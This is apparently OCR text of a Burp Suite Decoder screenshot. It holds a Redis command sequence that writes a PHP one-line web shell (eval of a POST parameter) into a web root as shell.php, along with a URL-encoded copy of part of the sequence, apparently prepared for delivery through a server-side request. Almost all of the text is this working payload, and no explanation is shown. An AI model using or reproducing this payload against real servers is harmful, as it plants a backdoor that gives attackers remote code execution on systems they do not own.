 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
set sss "\n\n\n\n\n\n\n\n<?php @eval($_POST['123']);?>\n\n\n\n\n\n\n\n"
config set dir /www/admin/localhost_80/wwwroot/
config set dbfilename shell.php
save
quit
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
4%2f%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%73%68%65%6c%6c%2e%70%68%70%0a%73%61%76%65%0a%71%75%69%74
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode